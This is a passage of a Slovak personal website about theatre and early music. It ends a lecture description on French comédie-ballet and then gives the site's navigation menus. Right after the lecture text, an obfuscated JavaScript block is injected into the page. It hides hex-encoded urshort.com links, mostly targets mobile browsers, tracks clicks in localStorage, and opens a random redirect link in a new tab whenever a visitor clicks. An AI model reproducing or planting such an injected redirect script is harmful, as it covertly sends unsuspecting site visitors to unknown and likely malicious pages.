Komédie s baletom (comédie-ballet) patria k významným umeleckým prejavom francúzskeho divadla druhej polovice 17. storočia. V rámci činoherných, tanečných a vokálnych zložiek syntetizuje viaceré hudobné a divadelné formy svojej doby. S jeho rozvojom sú späté mená významných umelcov, ako J.-B. P. Molière, J.-B. Lully, M.-A. Charpentier, P. Beauchamp&#8230; Prednáška priblíži širokému odbornému aj laickému publiku zdroje tohto druhu, cesty vedúce k jeho rozvoju, ako aj jeho existenciu v kontexte francúzskej a európskej kultúry. Prednáška upozorní aj na súdobé mimoriadne náročné a špecifické inscenačné nároky a možnosti novodobých inscenovaní komédií s baletom. Na Slovensku nebola doposiaľ uvedená žiadna francúzska komédia s baletom v kompletnom autentickom znení. Všetky historické, kultúrne a hudobné súvislosti budú ilustrované konkrétnymi dobovými dokumentmi a bohatým obrazovým materiálom. Video a audio nahrávky budú z fondu Mediatéky Francúzskeho inštitútu v Bratislave.</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x53\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x45\x59\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x61\x54\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x59\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x55\x45\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x64\x6f\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x44\x74\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x69\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x45\x45\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x59\x46\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-335 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Pridaj komentár <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011-2/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><form action="https://sury.sk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaša e-mailová adresa nebude zverejnená.</span> <span class="required-field-message">Vyžadované polia sú označené <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentár <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Meno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Adresa webu</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložiť moje meno, e-mail a webovú stránku v tomto prehliadači pre moje budúce komentáre.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pridať komentár" /> <input type='hidden' name='comment_post_ID' value='335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="430c34fc2f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->
	
	

		</div><!-- .content-wrapper -->

	<div id="itpg-footer-social">
	</div> <div id="footer-sidebar" class="widget-area">
     <div class="container">
         <div class="row">
                            <div class="footer-column col">
                    <section id="text-5" class="widget widget_text"><h3 class="widget-title"><span>© Tomáš Surý 2006-2026 (Copyrighted Material)</span></h3>			<div class="textwidget"></div>
		</section>                </div>
                    </div>
     </div>
 </div>
	<footer id="colophon" class="site-footer">
<!-- 		.footer -->
		<div class="container">
			<div class="site-info">
				Theme Designed by <a href="https://indithemes.com">IndiThemes</a>				<span class="sep"> | </span>
					Copyright &copy; 2026 Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.. All Rights Reserved.			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<nav id="menu" class="panel" role="navigation">
	<div id="panel-top-bar">
		<button class="go-to-bottom"></button>
		<button id="close-menu" class="menu-link"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>
	</div>
	
	<div id="itpg-menu-search">
		
		<form role="search" method="get" class="search-form" action="https://sury.sk/">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                </label>
            </form>		
	</div>
	
	<ul id="menu-main" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/wp-login.php?redirect_to=http%3A%2F%2Fsury.sk%2Fwp-admin%2Fprofile.php&#038;reauth=1"></i>۩</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk/"></i>Tomáš Surý</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kontakt/"></i>Kontakt</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/bankove-spojenie/"></i>Bankové spojenie</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kontakt-na-zamestnavatela/"></i>Kontakt na zamestnávateľa</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/obciansky-aktivizmus/"></i>Enviro</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/997-2/"></i>Lietanie 2009-2025</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Antikvariát</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=415"></i>Info</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=237"></i>LP</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rarity/"></i>Rarity</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/odborna-literatura/"></i>Knihy</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Knihárstvo</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kniharstvo/"></i>Knihárske práce</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vydavatelska-cinnost/"></i>Vydavateľstvo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Štúdiá</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/prehlad-studia/"></i>Prehľad štúdia</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/habilitacia/"></i>Habilitácia</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vzdelanie/"></i>Štátne skúšky</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/skusky-zo-specialnych-profilovych-predmetov/"></i>Skúšky z profilových predmetov</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spondeo-ac-polliceor-promocie/"></i>Spondeo ac polliceor</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/pedagogovia/"></i>Pedagógovia</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Životopisy</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-v-slovencine/"></i>Životopis 2025 (SK)</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://orcid.org/0000-0001-7978-8547"></i>ORCID</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vupch/"></i>VUPCH</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/clenstvo-v-zdruzeniach/"></i>Členstvo v orgánoch :-)</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spolupraca-s-instituciami/"></i>Spolupráce s...</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-v-cestine/"></i>Životopis 2017 (CZ)</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/biography-2017-eng/"></i>Biography 2017 (ENG)</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/biography-in-english/"></i>Biography (ENG)</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6080"></i>Prehľad zamestnaní</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fotografie/"></i>Fotografie</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Réžie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/doteraz-realizovane-rezie-na-slovensku/"></i>Réžie (Slovensko)</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/doteraz-realizovane-rezie-v-zahranici/"></i>Réžie (zahraničie)</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vianocne-scenky-s-detmi/"></i>Predstavenia s deťmi</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ako-asistent-rezie-participoval-na-projektoch-zahranicie/"></i>Asistent réžie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rezijny-repertoar/"></i>Inscenácie (abecedne)</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/profesijny-zivotopis/"></i>Inscenácie (staré členenie)</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fotogaleria/"></i>Fotogaléria</a></li>
</ul>
</li>
<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk/"></i>Kritiky</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-slovensko/"></i>Ohlasy (Slovensko)</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-zahranicie/"></i>Ohlasy (zahraničie)</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomove-prace-k-mojim-predstaveniam/"></i>Diplomové práce k predstaveniam</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-pedagogicku-cinnost-v-opernom-studiu-na-vsmu/"></i>Ohlasy na pedagogickú činnosť</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/r/"></i>Reakcie publika</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kritiky-na-predstavenia-2020/"></i>Ohlasy (všetko spolu)</a></li>
</ul>
</li>
<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festivaly</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festivaly-na-slovensku/"></i>Festivaly (Slovensko)</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festivaly/"></i>Festivaly (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://sury.sk/?page_id=1861"></i>Stará hudba</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-stara-hudba-2024/"></i>Životopis – stará hudba (2025)</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kvalifikacia-so-specializaciou-na-staru-hudbu/"></i>Kvalifikácia so špecializáciou na starú hudbu</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spolupraca-so-subormi-starej-hudby/"></i>Spolupráce so súbormi starej hudby</a></li>
</ul>
</li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dramaturgicky-sa-podielal-na-projektoch/"></i>Dramaturgie</a></li>
<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ocenenia-premie-a-pochvaly/"></i>Ocenenia</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Scénografie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/scenografie/"></i>Scénografie (Slovensko)</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zahranicie-2/"></i>Scénografie (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Produkcie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-2024-v-cestine/"></i>Zahraničné exkurzie</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/la-canterina/"></i>Predstavenia</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/koncerty_nove/"></i>Koncerty</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kuratorstvo-vystav/"></i>Výstavy</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vernisaze/"></i>Vernisáže</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vydavatel/"></i>Publikácie</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Umelecké texty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/beletria-2/"></i>Prozaické texty</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/inscenovane-texty/"></i>Dramatické texty</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kolaze/"></i>Slovné koláže</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-operam/"></i>Libretá k operám</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-baletom/"></i>Libretá k baletom</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-oratoriam/"></i>Libretá k oratóriám</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-ku-kantatam/"></i>Libretá ku kantátam</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-piesnam/"></i>Libretá k piesňam</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zhudobnene-texty/"></i>Libretá (všetky spolu)</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/poezia/"></i>Poézia</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/cd-nosice/"></i>CD nosiče</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/preklady-libriet/"></i>Preklady</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/obrazy/"></i>Vizuálne texty</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Odborné texty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://orcid.org/0000-0001-7978-8547"></i>ORCID</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kvalifikacne-prace/"></i>Kvalifikačné práce</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/odborne-monografie/"></i>Monografie</a></li>
